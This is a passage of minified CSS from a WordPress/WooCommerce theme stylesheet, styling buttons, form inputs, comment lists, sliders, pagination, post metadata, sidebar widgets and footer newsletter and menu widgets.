a.checkout-button:active i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover i{color:#2d4059}.button.bordered,.post-password-form input[type=submit].bordered,.woocommerce a.button.bordered,.woocommerce button.button.bordered,.woocommerce input.button.alt.bordered,.woocommerce input.button.bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.bordered{border-radius:3px}.button.theme_style_2:hover,.post-password-form input[type=submit].theme_style_2:hover,.woocommerce a.button.theme_style_2:hover,.woocommerce button.button.theme_style_2:hover,.woocommerce input.button.alt.theme_style_2:hover,.woocommerce input.button.theme_style_2:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_2:hover{background:0 0;border-color:#fff;color:#2d4059}.button.theme_style_3,.post-password-form input[type=submit].theme_style_3,.woocommerce a.button.theme_style_3,.woocommerce button.button.theme_style_3,.woocommerce input.button.alt.theme_style_3,.woocommerce input.button.theme_style_3,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3{background:#ea5454;color:#2d4059;border-color:#ea5454}.button.theme_style_3 i,.post-password-form input[type=submit].theme_style_3 i,.woocommerce a.button.theme_style_3 i,.woocommerce button.button.theme_style_3 i,.woocommerce input.button.alt.theme_style_3 i,.woocommerce input.button.theme_style_3 i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3 i{color:#2d4059}.button.theme_style_3:active,.button.theme_style_3:focus,.button.theme_style_3:hover,.post-password-form input[type=submit].theme_style_3:active,.post-password-form input[type=submit].theme_style_3:focus,.post-password-form input[type=submit].theme_style_3:hover,.woocommerce a.button.theme_style_3:active,.woocommerce a.button.theme_style_3:focus,.woocommerce a.button.theme_style_3:hover,.woocommerce button.button.theme_style_3:active,.woocommerce button.button.theme_style_3:focus,.woocommerce button.button.theme_style_3:hover,.woocommerce input.button.alt.theme_style_3:active,.woocommerce input.button.alt.theme_style_3:focus,.woocommerce input.button.alt.theme_style_3:hover,.woocommerce input.button.theme_style_3:active,.woocommerce input.button.theme_style_3:focus,.woocommerce input.button.theme_style_3:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover{background:0 0;border-color:#ea5454;color:#ea5454}.button.theme_style_3:active i,.button.theme_style_3:focus i,.button.theme_style_3:hover i,.post-password-form input[type=submit].theme_style_3:active i,.post-password-form input[type=submit].theme_style_3:focus i,.post-password-form input[type=submit].theme_style_3:hover i,.woocommerce a.button.theme_style_3:active i,.woocommerce a.button.theme_style_3:focus i,.woocommerce a.button.theme_style_3:hover i,.woocommerce button.button.theme_style_3:active i,.woocommerce button.button.theme_style_3:focus i,.woocommerce button.button.theme_style_3:hover i,.woocommerce input.button.alt.theme_style_3:active i,.woocommerce input.button.alt.theme_style_3:focus i,.woocommerce input.button.alt.theme_style_3:hover i,.woocommerce input.button.theme_style_3:active i,.woocommerce input.button.theme_style_3:focus i,.woocommerce input.button.theme_style_3:hover i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover i{color:#ea5454}.button.theme_style_4,.post-password-form input[type=submit].theme_style_4,.woocommerce a.button.theme_style_4,.woocommerce button.button.theme_style_4,.woocommerce input.button.alt.theme_style_4,.woocommerce input.button.theme_style_4,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4{background:#ea5454;color:#2d4059;border-color:#ea5454}.button.theme_style_4 i,.post-password-form input[type=submit].theme_style_4 i,.woocommerce a.button.theme_style_4 i,.woocommerce button.button.theme_style_4 i,.woocommerce input.button.alt.theme_style_4 i,.woocommerce input.button.theme_style_4 i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4 i{color:#2d4059}.button.theme_style_4:hover,.post-password-form input[type=submit].theme_style_4:hover,.woocommerce a.button.theme_style_4:hover,.woocommerce button.button.theme_style_4:hover,.woocommerce input.button.alt.theme_style_4:hover,.woocommerce input.button.theme_style_4:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover{background:#2d4059;border-color:#2d4059;color:#fff}.button.theme_style_4:hover i,.post-password-form input[type=submit].theme_style_4:hover i,.woocommerce a.button.theme_style_4:hover i,.woocommerce button.button.theme_style_4:hover i,.woocommerce input.button.alt.theme_style_4:hover i,.woocommerce input.button.theme_style_4:hover i,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover i{color:#ea5454}.post-password-form input[type=submit]{padding:10px 25px;line-height:23px}.post-password-form label{padding-top:1px;margin:0 15px 0 0;vertical-align:bottom}.input-group{margin:0 0 30px;width:100%}.form-control,.input-group .form-control,.post-password-form input[type=password],.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.wpcf7-form-control,body .woocommerce-cart table.cart td.actions .coupon .input-text{font-size:13px;line-height:18px;color:#222;background:#cacaca;border:none;box-shadow:none;outline:0;padding:16px 30px 15px;border-radius:0;transition:all .3s ease;box-sizing:border-box!important;width:100%;display:block;height:49px}.comments-title:after,span.wpcf7-not-valid-tip{display:none}.form-control:active,.form-control:focus,.input-group .form-control:active,.input-group .form-control:focus,.post-password-form input[type=password]:active,.post-password-form input[type=password]:focus,.woocommerce form .form-row input.input-text:active,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:active,.woocommerce form .form-row textarea:focus,.wpcf7-form-control:active,.wpcf7-form-control:focus,body .woocommerce-cart table.cart td.actions .coupon .input-text:active,body .woocommerce-cart table.cart td.actions .coupon .input-text:focus{background:#fff;border-radius:2px;box-shadow:0 0 0 2px #ea5454}.woocommerce form .form-row.woocommerce-invalid input.input-text{box-shadow:0 0 0 2px red;border-radius:2px;border:none}body #order_comments,body .input-group textarea.form-control,body textarea.form-control,body textarea.wpcf7-form-control{height:128px}textarea.wpcf7-form-control{resize:vertical}.request_callback{position:relative}.request_callback p{font-weight:700;font-size:20px;line-height:22px;color:#fff;margin-bottom:15px}.request_callback .wpcf7-form-control{background:rgba(255,255,255,.6)}.request_callback .wpcf7-form-control:focus{background:#fff}.request_callback .select2-container.select2-container--default .select2-selection--single{background:rgba(255,255,255,.6);border-color:rgba(255,255,255,.1)}.select2-container,.select2-container .selection,.select2-container--default .select2-selection--single{outline:0!important}.widget_archive .select2-container.select2-container--default .select2-selection--single{height:44px}.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px;padding-left:15px;padding-right:50px}.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:44px;height:44px}.select2-container.select2-container--default .select2-selection--single{border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px}.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222}.breadcrumbs,ul.comment-list .comment .comment-text p{line-height:22px}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:50px;height:49px;top:0;right:0}.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{border-width:6px 6px 0;border-color:#777 transparent transparent;margin-left:-6px;margin-top:-3px}.select2-container.select2-container--default.select2-container--open .select2-selection--single{border-color:#cacaca;background-color:#fff}.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #777;border-width:0 6px 6px}div.wpcf7-response-output{margin:0 0 10px;background-color:#c9f7b2;color:#61a600;padding:18px 30px 18px 20px;font-size:14px;border:none}div.wpcf7-response-output.wpcf7-validation-errors{background-color:#ffd9d9;color:red}div.wpcf7-response-output.wpcf7-mail-sent-ng{background-color:#fff2b2;color:#f90}.comment-info ul{padding:0;margin:0 0 20px}.comment-info ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px}.comment-info ul.type_1 li:before{content:'\f00c';top:4px}.comment-info ul.type_2 li:before{content:'\f14a';top:3px;font-size:14px}.comment-info ol{margin:0 0 20px;padding:0;list-style-position:inside}.comment-info ol li{position:relative;padding:0 0 0 20px;margin:0 0 4px}.comments-title{position:relative;font-weight:700;text-transform:lowercase;margin-bottom:20px}ul.comment-list{position:relative;margin:0 0 40px;padding:0}ul.comment-list li{list-style:none;border-top:1px solid #ddd;padding:30px 0 0;margin:0 0 30px}ul.comment-list .comment .vcard{float:left;margin:0 32px 0 0;width:87px}ul.comment-list .comment .vcard img{max-width:100%;height:auto}ul.comment-list .comment .comment-author{float:left;font-weight:700;color:#333}ul.comment-list .comment .comment-meta{float:right;font-size:11px;color:#aaa;text-transform:uppercase;font-weight:600;margin:0 0 15px}ul.comment-list .comment .comment-meta a{display:inline-block;vertical-align:middle;color:#aaa}ul.comment-list .comment .comment-meta a:hover{color:#ea5455;text-decoration:none}ul.comment-list .comment .comment-meta a:before{content:"/";display:inline-block;vertical-align:baseline;margin:0 7px 0 5px;color:#ddd}.page-links:after,.page-numbers:after,.slick-dots:after,.stm_post_details ul li:before,ul.comment-list .children>li:before{content:''}.comment-reply-title:after,ul.comment-list .comment .comment-meta a:first-child:before{display:none}ul.comment-list .comment .comment-text{clear:both}ul.comment-list .comment .comment-text :last-child{margin-bottom:0}ul.comment-list .children{margin:29px 0 0 30px;padding:0}ul.comment-list .children>li{position:relative;padding:30px 0 0;margin:0 0 30px;border-top:1px solid #ddd}ul.comment-list .children>li:before{position:absolute;left:66px;top:-9px;background:url(../../../images/comment_before.png) no-repeat;width:15px;height:9px}.comment-respond{margin:40px 0 0}.comment-reply-title{margin:0 0 19px;font-size:20px;text-transform:lowercase}.comment-reply-title:before{margin:0 0 22px}.comment-awaiting-moderation{display:block;color:#ea5455;font-weight:700;text-transform:lowercase;margin:10px 0 0}.comment-info table{width:100%;margin:0 0 40px}.comment-info table td,.comment-info table th{border:1px solid #e9e9e9;padding:5px 10px}.comment-form .form-submit{display:none}.comment-info ol ol,.comment-info ul ul{margin:10px 0 20px 20px}.slick_next,.slick_prev{width:45px;height:45px;z-index:10000;border:3px solid #d7d7d7;top:50%;margin-top:-22px;position:absolute;font-size:20px;text-align:center;color:#d7d7d7;cursor:pointer;box-sizing:border-box;transition:border .2s linear,background .2s linear,color .2s linear,opacity .2s linear}.slick_prev{left:-145px;padding-right:2px!important}.slick_next{right:-145px;padding-left:2px!important}body.boxed_layout .slick_prev{left:-40px}body.boxed_layout .slick_next{right:-40px}.slick_next:hover,.slick_prev:hover{border-color:#2d4059!important;background:#2d4059;color:#fff;opacity:1}.breadcrumbs,.breadcrumbs>span a{color:inherit}.slick_next i,.slick_prev i{margin-top:9px}.slick-dots{position:relative;padding:0;margin:20px 0 0;text-align:center;height:8px}.slick-dots:after{clear:both;display:table}.slick-dots li{float:left;margin:0 10px 0 0}.multiple_project .slick-dots li{float:none;display:inline-block;vertical-align:top;margin:0 5px}.slick-dots li.slick-active button{background:#2d4059}.slick-dots li button{display:block;border:none;text-indent:-3000px;width:10px;height:8px;background:#ccc;outline:0;padding:0;margin:0}.wpb_gallery_slidesslick_slider .slick_prev{left:auto;right:75px;top:auto;margin:0;bottom:20px}.wpb_gallery_slidesslick_slider .slick_next{right:20px;top:auto;margin:0;bottom:20px}.breadcrumbs{position:relative;font-size:12px;margin:0 0 6px;text-transform:capitalize}.page-links>a,.page-links>span,.page-numbers .page-numbers{min-width:40px;height:40px;text-align:center;font-size:16px;font-family:Montserrat}.breadcrumbs>span{margin:0 12px 10px 0}.breadcrumbs>span i.fa{font-weight:600}.breadcrumbs>span a:hover{color:#fff;text-decoration:none}.page_title.transparent{margin-bottom:10px}.page_title.transparent .breadcrumbs{margin-bottom:16px;color:grey}.page_title.transparent .breadcrumbs span i.fa{color:#ea5455}.page_title.transparent .breadcrumbs span a{color:grey}.page_title.transparent .breadcrumbs span a:hover{color:#2d4059;text-decoration:none}.page_title.disable_title .breadcrumbs{margin-bottom:6px}.page-links,ul.page-numbers{position:relative;margin:0 0 40px;padding:0}.page-links>a,.page-links>label,.page-links>span,.page-numbers li{margin:0 11px 0 0;float:left;list-style:none}.page-links:after,.page-numbers:after{clear:both;display:table}.page-links>a,.page-links>span{display:block;border:2px solid transparent;padding:11px 5px 0;line-height:16px;font-weight:700;color:#2d4059}.page-links>a.current,.page-links>a:hover,.page-links>span.current,.page-links>span:hover{border-color:#2d4059;text-decoration:none}.page-links>span{border-color:#2d4059}.page-links>.page-links-title{padding-left:0;border:none}.page-links>label{line-height:30px}.page-numbers .page-numbers{display:block;border:2px solid transparent;padding:11px 5px 0;line-height:16px;font-weight:600;color:#2d4059}.page-numbers .page-numbers.current,.page-numbers .page-numbers:hover{border-color:#2d4059;text-decoration:none}.stm_post_info{position:relative;margin:0 0 50px}.stm_post_info .post_thumbnail{position:relative;margin:0 0 22px}.stm_post_info .post_thumbnail img{display:block;max-width:100%;height:auto}.stm_post_info .post_excerpt{position:relative;margin:0 0 28px}.post_details_wr .stm_post_info{border-top:1px solid #ddd;padding:13px 0 0;margin:0 0 43px}.post_details_wr .stm_post_details .comments_num,.post_details_wr .stm_post_info .post_thumbnail{margin:0}.stm_post_details{position:relative;margin:0 0 5px}.stm_post_details ul{float:left;width:70%;margin:0;padding:0}.stm_post_details ul li{position:relative;float:left;list-style:none;margin:0 0 10px 20px;padding:0 0 0 21px;font-size:13px}.stm_post_details ul li:before{width:1px;height:12px;background:#ddd;position:absolute;left:0;top:3px}.about_author .author_info,.default_widgets,.post_bottom,.shop_widgets,.stm_sidebar,.widget.widget_archive,.widget.widget_categories,.widget.widget_meta,.widget.widget_nav_menu,.widget.widget_pages,.widget.widget_product_categories{position:relative}.stm_post_details ul li:first-child{margin:0;padding:0}.stm_post_details ul li:first-child:before{display:none}.stm_post_details ul li i{color:#ea5454;font-size:15px;vertical-align:baseline;margin:0 5px 0 0}.stm_post_details .comments_num{float:right;width:30%;font-size:13px;margin:-3px 0 0;text-align:right}.stm_post_details .comments_num a{color:#777}.stm_post_details .comments_num .fa{color:#ea5454;font-size:16px;margin:0 8px 0 0}.stm_post_details span{color:#222}.stm_post_details img{max-width:100%;height:auto;display:block}.post_bottom{margin:0 0 52px}.post_bottom .tags{font-size:0}.post_bottom .tags a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px!important;color:#777;border:1px solid #ccc;margin:0 6px 7px 0;text-decoration:none!important;text-transform:lowercase;transition:all .3s ease}.post_bottom .tags a:hover{background:#ea5454;border-color:#ea5454;color:#222}.post_bottom .share_buttons{white-space:nowrap;padding:5px 0 0}.post_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1}.post_bottom .share_buttons label{font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0}.post_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1!important}.post_bottom .share_buttons .addtoany_list a{line-height:1}.post_bottom .share_buttons .addtoany_list a span{vertical-align:middle}.about_author{background:#f2f2f2;padding:20px 20px 15px;margin:0 0 50px}.about_author:after{content:"";display:table;clear:both}.about_author .author_image{float:left;width:87px;height:87px;margin:0 25px 0 0}.about_author .author_image img{display:block;max-width:100%;height:auto}.about_author .author_info .author_name{margin:0 0 8px}.about_author .author_info .author_name span{display:block;font-size:11px;font-weight:700;color:#aaa;text-transform:uppercase;margin:0 0 3px}.about_author .author_info .author_name strong{font-weight:700;font-size:16px;color:#222;text-transform:uppercase}.about_author .author_info .author_content{line-height:22px;font-size:13px;color:#222}.posts_list>ul{padding:0;margin:0;list-style:none}.posts_list>ul>li{list-style:none;padding:0 0 40px;margin:0 0 49px;border-bottom:1px solid #ddd}.posts_list>ul>li.sticky{background:#f2f2f2;padding:40px}.posts_list>ul>li:last-child{padding-bottom:50px;margin-bottom:29px}.posts_list>ul>li h4{padding-top:0;font-weight:700;font-size:22px}.default_widgets .wpb_content_element,.shop_widgets .wpb_content_element,.stm_sidebar .wpb_content_element{margin:0 0 40px}.default_widgets .wpb_content_element .widget,.shop_widgets .wpb_content_element .widget,.stm_sidebar .wpb_content_element .widget{margin:0}.widget{margin:0 0 40px}.widget .widget_title{border-top:3px solid #2d4059;margin-bottom:25px}.widget .widget_title:after{display:none}.widget.widget_archive ul,.widget.widget_categories ul,.widget.widget_meta ul,.widget.widget_nav_menu ul,.widget.widget_pages ul,.widget.widget_product_categories ul{list-style:none;margin:0;padding:0}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul li,.widget.widget_pages ul li,.widget.widget_product_categories ul li{font-weight:700;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:0 23px 0 0;color:#2d4059}.widget.widget_archive ul li a,.widget.widget_categories ul li a,.widget.widget_meta ul li a,.widget.widget_nav_menu ul li a,.widget.widget_pages ul li a,.widget.widget_product_categories ul li a{color:#2d4059;text-decoration:none!important;border-left:5px solid transparent;display:inline-block;padding:14px 0 14px 18px;transition:all .3s ease}.widget.widget_archive ul li.current-cat:hover>a,.widget.widget_archive ul li.current-cat>a,.widget.widget_archive ul li.current-menu-item:hover>a,.widget.widget_archive ul li.current-menu-item>a,.widget.widget_archive ul li.current_page_item:hover>a,.widget.widget_archive ul li.current_page_item>a,.widget.widget_archive ul li:hover>a,.widget.widget_categories ul li.current-cat:hover>a,.widget.widget_categories ul li.current-cat>a,.widget.widget_categories ul li.current-menu-item:hover>a,.widget.widget_categories ul li.current-menu-item>a,.widget.widget_categories ul li.current_page_item:hover>a,.widget.widget_categories ul li.current_page_item>a,.widget.widget_categories ul li:hover>a,.widget.widget_meta ul li.current-cat:hover>a,.widget.widget_meta ul li.current-cat>a,.widget.widget_meta ul li.current-menu-item:hover>a,.widget.widget_meta ul li.current-menu-item>a,.widget.widget_meta ul li.current_page_item:hover>a,.widget.widget_meta ul li.current_page_item>a,.widget.widget_meta ul li:hover>a,.widget.widget_nav_menu ul li.current-cat:hover>a,.widget.widget_nav_menu ul li.current-cat>a,.widget.widget_nav_menu ul li.current-menu-item:hover>a,.widget.widget_nav_menu ul li.current-menu-item>a,.widget.widget_nav_menu ul li.current_page_item:hover>a,.widget.widget_nav_menu ul li.current_page_item>a,.widget.widget_nav_menu ul li:hover>a,.widget.widget_pages ul li.current-cat:hover>a,.widget.widget_pages ul li.current-cat>a,.widget.widget_pages ul li.current-menu-item:hover>a,.widget.widget_pages ul li.current-menu-item>a,.widget.widget_pages ul li.current_page_item:hover>a,.widget.widget_pages ul li.current_page_item>a,.widget.widget_pages ul li:hover>a,.widget.widget_product_categories ul li.current-cat:hover>a,.widget.widget_product_categories ul li.current-cat>a,.widget.widget_product_categories ul li.current-menu-item:hover>a,.widget.widget_product_categories ul li.current-menu-item>a,.widget.widget_product_categories ul li.current_page_item:hover>a,.widget.widget_product_categories ul li.current_page_item>a,.widget.widget_product_categories ul li:hover>a{border-left-color:#ea5455}.widget.widget_archive ul li.current-cat ul,.widget.widget_archive ul li.current-menu-item ul,.widget.widget_archive ul li.current_page_item ul,.widget.widget_categories ul li.current-cat ul,.widget.widget_categories ul li.current-menu-item ul,.widget.widget_categories ul li.current_page_item ul,.widget.widget_meta ul li.current-cat ul,.widget.widget_meta ul li.current-menu-item ul,.widget.widget_meta ul li.current_page_item ul,.widget.widget_nav_menu ul li.current-cat ul,.widget.widget_nav_menu ul li.current-menu-item ul,.widget.widget_nav_menu ul li.current_page_item ul,.widget.widget_pages ul li.current-cat ul,.widget.widget_pages ul li.current-menu-item ul,.widget.widget_pages ul li.current_page_item ul,.widget.widget_product_categories ul li.current-cat ul,.widget.widget_product_categories ul li.current-menu-item ul,.widget.widget_product_categories ul li.current_page_item ul{margin-top:20px}.widget.widget_archive ul li:before,.widget.widget_categories ul li:before,.widget.widget_meta ul li:before,.widget.widget_nav_menu ul li:before,.widget.widget_pages ul li:before,.widget.widget_product_categories ul li:before{display:none}.widget.widget_archive ul li .children,.widget.widget_archive ul li .sub-menu,.widget.widget_categories ul li .children,.widget.widget_categories ul li .sub-menu,.widget.widget_meta ul li .children,.widget.widget_meta ul li .sub-menu,.widget.widget_nav_menu ul li .children,.widget.widget_nav_menu ul li .sub-menu,.widget.widget_pages ul li .children,.widget.widget_pages ul li .sub-menu,.widget.widget_product_categories ul li .children,.widget.widget_product_categories ul li .sub-menu{margin:-2px 0 25px 35px;padding:0}.widget.widget_archive ul li .children li,.widget.widget_archive ul li .sub-menu li,.widget.widget_categories ul li .children li,.widget.widget_categories ul li .sub-menu li,.widget.widget_meta ul li .children li,.widget.widget_meta ul li .sub-menu li,.widget.widget_nav_menu ul li .children li,.widget.widget_nav_menu ul li .sub-menu li,.widget.widget_pages ul li .children li,.widget.widget_pages ul li .sub-menu li,.widget.widget_product_categories ul li .children li,.widget.widget_product_categories ul li .sub-menu li{position:relative;font-weight:400;border:none;font-size:13px;margin:0 0 12px;padding-right:0;background:0 0}.widget.widget_archive ul li .children li:before,.widget.widget_archive ul li .sub-menu li:before,.widget.widget_categories ul li .children li:before,.widget.widget_categories ul li .sub-menu li:before,.widget.widget_meta ul li .children li:before,.widget.widget_meta ul li .sub-menu li:before,.widget.widget_nav_menu ul li .children li:before,.widget.widget_nav_menu ul li .sub-menu li:before,.widget.widget_pages ul li .children li:before,.widget.widget_pages ul li .sub-menu li:before,.widget.widget_product_categories ul li .children li:before,.widget.widget_product_categories ul li .sub-menu li:before{content:'-';display:block;position:absolute;left:-11px;top:0;color:#777}.widget.widget_recent_comments,.widget.widget_rss,.widget.widget_search .search-form{position:relative}.widget.widget_archive ul li .children li:hover a,.widget.widget_archive ul li .sub-menu li:hover a,.widget.widget_categories ul li .children li:hover a,.widget.widget_categories ul li .sub-menu li:hover a,.widget.widget_meta ul li .children li:hover a,.widget.widget_meta ul li .sub-menu li:hover a,.widget.widget_nav_menu ul li .children li:hover a,.widget.widget_nav_menu ul li .sub-menu li:hover a,.widget.widget_pages ul li .children li:hover a,.widget.widget_pages ul li .sub-menu li:hover a,.widget.widget_product_categories ul li .children li:hover a,.widget.widget_product_categories ul li .sub-menu li:hover a{text-decoration:underline!important}.widget.widget_archive ul li .children li a,.widget.widget_archive ul li .sub-menu li a,.widget.widget_categories ul li .children li a,.widget.widget_categories ul li .sub-menu li a,.widget.widget_meta ul li .children li a,.widget.widget_meta ul li .sub-menu li a,.widget.widget_nav_menu ul li .children li a,.widget.widget_nav_menu ul li .sub-menu li a,.widget.widget_pages ul li .children li a,.widget.widget_pages ul li .sub-menu li a,.widget.widget_product_categories ul li .children li a,.widget.widget_product_categories ul li .sub-menu li a{background:0 0;border:none;padding:0;color:#777}.widget.widget_archive ul li .children li .children,.widget.widget_archive ul li .children li .sub-menu,.widget.widget_archive ul li .sub-menu li .children,.widget.widget_archive ul li .sub-menu li .sub-menu,.widget.widget_categories ul li .children li .children,.widget.widget_categories ul li .children li .sub-menu,.widget.widget_categories ul li .sub-menu li .children,.widget.widget_categories ul li .sub-menu li .sub-menu,.widget.widget_meta ul li .children li .children,.widget.widget_meta ul li .children li .sub-menu,.widget.widget_meta ul li .sub-menu li .children,.widget.widget_meta ul li .sub-menu li .sub-menu,.widget.widget_nav_menu ul li .children li .children,.widget.widget_nav_menu ul li .children li .sub-menu,.widget.widget_nav_menu ul li .sub-menu li .children,.widget.widget_nav_menu ul li .sub-menu li .sub-menu,.widget.widget_pages ul li .children li .children,.widget.widget_pages ul li .children li .sub-menu,.widget.widget_pages ul li .sub-menu li .children,.widget.widget_pages ul li .sub-menu li .sub-menu,.widget.widget_product_categories ul li .children li .children,.widget.widget_product_categories ul li .children li .sub-menu,.widget.widget_product_categories ul li .sub-menu li .children,.widget.widget_product_categories ul li .sub-menu li .sub-menu{margin-top:10px;margin-bottom:5px}.widget.widget_recent_comments ul,.widget.widget_rss ul{list-style:none;margin:0;padding:0}.widget.widget_recent_comments ul li,.widget.widget_rss ul li{font-weight:700;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:14px 23px 14px 18px;border-left:5px solid transparent;color:#2d4059}.widget.widget_recent_comments ul li a,.widget.widget_rss ul li a{color:#2d4059;text-decoration:none!important;transition:all .3s ease}.widget.widget_recent_comments ul li:hover,.widget.widget_rss ul li:hover{border-left-color:#ea5455}.widget.widget_recent_comments ul li:before,.widget.widget_rss ul li:before{display:none}.widget.widget_calendar .calendar_wrap table{width:100%}.widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#2d4059;margin:0 0 15px}.widget.widget_calendar .calendar_wrap table td,.widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px}.widget.widget_calendar .calendar_wrap table thead th{background:#ea5454;color:#2d4059}.widget.widget_calendar .calendar_wrap table tbody{border:1px solid #e6e6e6}.widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left}.widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right}.widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px}.widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#2d4059;color:#fff;text-align:center;border:none;font-size:17px;outline:0!important;transition:all .3s ease}.widget.widget_search .search-form button:hover{background:#ea5454;color:#2d4059}.widget.widget_product_tag_cloud .tagcloud,.widget.widget_tag_cloud .tagcloud{font-size:0}.widget.widget_product_tag_cloud .tagcloud a,.widget.widget_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px!important;color:#777;border:1px solid #ccc;margin:0 6px 7px 0;text-decoration:none!important;text-transform:lowercase;transition:all .3s ease}.widget.widget_product_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud .tagcloud a:hover{background:#ea5454;border-color:#ea5454;color:#222}.widget.widget_text,.widget.widget_text p{font-size:13px;line-height:22px;color:#222}.widget.widget_text img{max-width:100%;height:auto}.widget.widget_text .widget_title{font-size:16px;font-weight:700;margin-bottom:17px}.widget.widget_recent_entries ul{margin:0 0 20px;list-style:none;padding:0}.widget.widget_recent_entries ul li{padding:0;margin:0 0 30px}.widget.widget_recent_entries ul li:before{display:none}.widget.widget_recent_entries ul li a{font-size:14px;line-height:20px;color:#2d4059;font-weight:700;margin:0 0 9px;display:block}.widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;color:grey;padding:0 0 0 23px}.widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;position:absolute;left:0;top:3px;color:#ea5454;font-size:15px}.widget.widget_recent_entries ul li:last-child{margin:0}#footer .footer_widgets{position:relative;padding:62px 0 0}#footer .footer_widgets .widget{margin:0 0 50px}#footer .footer_widgets .widget .widget_title{position:relative;color:#fff;font-weight:700;margin:0 0 36px;padding-bottom:18px;border-bottom:1px solid rgba(204,204,204,.5)}#footer .footer_widgets .widget.widget_mc4wp_form_widget .widget_title{border-bottom:none;margin:0}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form{position:relative;margin:0 0 15px;max-width:480px;width:100%}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form{margin:0 0 12px}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type=email]{width:100%;background:#fff;padding:10px 57px 10px 17px}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type=email]:focus{box-shadow:0 0 0 2px #d08d0b}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type=submit]{position:absolute;left:0;top:0;visibility:hidden}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label{position:absolute;right:0;top:0;border:none;width:40px;height:38px;line-height:38px;padding:0;cursor:pointer;text-align:center;font-size:16px;color:#fff;outline:0!important;transition:color .3s ease;background:#d08d0b}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label:hover{color:#fff}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label .stm-email:before{content:"\f061";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form p{color:rgba(255,255,255,.6);font-size:13px}#footer .footer_widgets .widget.widget_recent_entries{position:relative}#footer .footer_widgets .widget.widget_recent_entries ul{list-style:none;margin:0;padding:0}#footer .footer_widgets .widget.widget_recent_entries ul li{position:relative;margin:0 0 30px}#footer .footer_widgets .widget.widget_recent_entries ul li a{font-weight:700;color:#fff;line-height:20px;display:inline-block;vertical-align:top;transition:all .3s ease;margin:0 0 14px}#footer .footer_widgets .widget.widget_recent_entries ul li a:hover{text-decoration:none;color:#ea5454}#footer .footer_widgets .widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;padding:0 0 0 23px;color:rgba(255,255,255,.6)}#footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;color:#ea5454;font-size:15px;position:absolute;left:0;top:1.3px}#footer .footer_widgets .widget.widget_nav_menu,#footer .footer_widgets .widget.widget_search .search-form{position:relative}#footer .footer_widgets .widget.widget_nav_menu ul{list-style:none;padding:0;margin:0 -20px;font-size:0}#footer .footer_widgets .widget.widget_nav_menu ul li{width:50%;font-size:13px;line-height:16px;padding:0 20px;margin:0 0 